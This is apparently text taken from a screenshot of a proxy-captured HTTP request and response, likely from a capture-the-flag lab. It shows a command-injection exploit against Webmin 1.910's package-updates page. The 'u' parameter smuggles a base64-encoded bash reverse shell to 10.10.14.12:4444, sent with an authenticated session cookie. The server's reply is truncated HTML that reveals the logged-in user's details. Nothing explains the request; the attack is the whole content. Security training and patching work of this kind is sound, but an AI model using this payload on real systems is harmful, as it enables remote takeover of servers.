 Request
Raw Params Headers Hex
POST /package-updates/update.cgi HTTP/1.1
Host: postman:10000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Progressive-URL: https://postman:10000/package-updates/update.cgi
X-Requested-From: package-updates
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Content-Length: 121
Origin: https://postman:10000
Connection: close
Referer: https://postman:10000/package-updates/update.cgi?xnavigation=1
Cookie: redirect=1; testing=1; sid=884ff3737392a922617666d743e74d0e
u=acl%2Fapt&u=$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xM
C4xNC4xMi80NDQ0IDA%2bJjEi|base64${IFS}-d|bash)
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Sun, 15 Mar 2020 12:01:24 GMT
Server: MiniServ/1.910
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'; frame-src 'self';
child-src 'self'
Content-type: text/html; Charset=UTF-8
<!DOCTYPE html>
<html data-host="postman:10000" data-hostname="Postman." data-title-initial="Update Packages
- Webmin 1.910 (Ubuntu Linux 18.04.3)" data-debug="0" data-session="1"
data-script-name="/package-updates/update.cgi" data-background-style="gainsboro"
data-night-mode="0" data-high-contrast="0" data-navigation-collapsed="0"
data-slider-fixed="0" data-sestatus="0" data-shell="0" data-webmin="0" data-usermin=""
data-navigation="0" data-status="0" data-package-updates="1" data-csf="0" data-theme="blue"
data-default-theme="blue" data-theme-version="19.33" data-theme-mversion="01"
data-level="0" data-user-home="/home/Matt" data-user-id="1000" data-user="Matt"
data-dashboard="1" data-ltr="1" data-language="en" data-language-full="en"
data-charset="UTF-8" data-notice="0" data-redirect="" data-initial-wizard="0"
data-webprefix="" data-webprefix-parent="" data-current-product="webmin"
data-module="package-updates" data-uri="/package-updates/update.cgi" data-progress="1"
data-product="webmin" data-access-level="0">
<head>
<noscript><style>html[data-background-style="gainsboro"]{background-color:#d6d6d6;}
html[data-background-style="nightRider"]{background-color:#1a1c20;}
html[data-background-style="nightRider"]div[data-noscript]{color:#979ba080;}